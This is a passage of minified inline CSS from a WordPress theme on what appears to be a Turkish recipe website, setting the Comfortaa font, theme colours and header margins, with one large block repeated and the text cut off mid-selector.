a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Comfortaa}.td-trending-now-display-area .entry-title{font-family:Comfortaa}.page-nav a,.page-nav span{font-family:Comfortaa}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Comfortaa}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Comfortaa}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Comfortaa}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Comfortaa}.woocommerce .product .summary .product_title{font-family:Comfortaa}.category .td-category a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#06728e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#06728e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#06728e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#06728e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#efe9e6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#efe9e6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Comfortaa}.sf-menu ul .td-menu-item a{font-family:Comfortaa}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#e3eaf2}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffa6c5}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffa6c5}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Comfortaa}.td_module_wrap .td-post-author-name a{font-family:Comfortaa}.td-post-date .entry-date{font-family:Comfortaa}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Comfortaa}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Comfortaa}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Comfortaa}.top-header-menu .menu-item-has-children li a{font-family:Comfortaa}.td_mod_mega_menu .item-details a{font-family:Comfortaa}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Comfortaa}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Comfortaa}.td-excerpt,.td_module_14 .td-excerpt{font-family:Comfortaa}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Comfortaa}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Comfortaa}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td_module_wrap .td-module-title{font-family:Comfortaa}.td_module_1 .td-module-title{font-family:Comfortaa}.td_module_2 .td-module-title{font-family:Comfortaa}.td_module_3 .td-module-title{font-family:Comfortaa}.td_module_4 .td-module-title{font-family:Comfortaa}.td_module_5 .td-module-title{font-family:Comfortaa}.td_module_6 .td-module-title{font-family:Comfortaa}.td_module_7 .td-module-title{font-family:Comfortaa}.td_module_8 .td-module-title{font-family:Comfortaa}.td_module_9 .td-module-title{font-family:Comfortaa}.td_module_10 .td-module-title{font-family:Comfortaa}.td_module_11 .td-module-title{font-family:Comfortaa}.td_module_12 .td-module-title{font-family:Comfortaa}.td_module_13 .td-module-title{font-family:Comfortaa}.td_module_14 .td-module-title{font-family:Comfortaa}.td_module_15 .entry-title{font-family:Comfortaa}.td_module_16 .td-module-title{font-family:Comfortaa}.td_module_17 .td-module-title{font-family:Comfortaa}.td_module_18 .td-module-title{font-family:Comfortaa}.td_module_19 .td-module-title{font-family:Comfortaa}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Comfortaa}.td_block_trending_now .entry-title{font-family:Comfortaa}.td_module_mx1 .td-module-title{font-family:Comfortaa}.td_module_mx2 .td-module-title{font-family:Comfortaa}.td_module_mx3 .td-module-title{font-family:Comfortaa}.td_module_mx4 .td-module-title{font-family:Comfortaa}.td_module_mx5 .td-module-title{font-family:Comfortaa}.td_module_mx6 .td-module-title{font-family:Comfortaa}.td_module_mx7 .td-module-title{font-family:Comfortaa}.td_module_mx8 .td-module-title{font-family:Comfortaa}.td_module_mx9 .td-module-title{font-family:Comfortaa}.td_module_mx10 .td-module-title{font-family:Comfortaa}.td_module_mx11 .td-module-title{font-family:Comfortaa}.td_module_mx12 .td-module-title{font-family:Comfortaa}.td_module_mx13 .td-module-title{font-family:Comfortaa}.td_module_mx14 .td-module-title{font-family:Comfortaa}.td_module_mx15 .td-module-title{font-family:Comfortaa}.td_module_mx16 .td-module-title{font-family:Comfortaa}.td_module_mx17 .td-module-title{font-family:Comfortaa}.td_module_mx18 .td-module-title{font-family:Comfortaa}.td_module_mx19 .td-module-title{font-family:Comfortaa}.td_module_mx20 .td-module-title{font-family:Comfortaa}.td_module_mx21 .td-module-title{font-family:Comfortaa}.td_module_mx22 .td-module-title{font-family:Comfortaa}.td_module_mx23 .td-module-title{font-family:Comfortaa}.td_module_mx24 .td-module-title{font-family:Comfortaa}.td_module_mx25 .td-module-title{font-family:Comfortaa}.td_module_mx26 .td-module-title{font-family:Comfortaa}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Comfortaa}.post .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-default .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-1 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-2 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-3 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-4 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-5 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-6 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-7 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-8 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-9 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-10 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-11 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-12 .td-post-header .entry-title{font-family:Comfortaa}.td-post-template-13 .td-post-header .entry-title{font-family:Comfortaa}.td-post-content p,.td-post-content{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.post .td-category a{font-family:Comfortaa}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Comfortaa}.post header .td-post-date .entry-date{font-family:Comfortaa}.post header .td-post-views span,.post header .td-post-comments{font-family:Comfortaa}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Comfortaa}.post .td-post-next-prev-content span{font-family:Comfortaa}.post .td-post-next-prev-content a{font-family:Comfortaa}.post .author-box-wrap .td-author-name a{font-family:Comfortaa}.post .author-box-wrap .td-author-url a{font-family:Comfortaa}.post .author-box-wrap .td-author-description{font-family:Comfortaa}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Comfortaa}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Comfortaa}.td_block_related_posts .entry-title a{font-family:Comfortaa}.post .td-post-share-title{font-family:Comfortaa}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 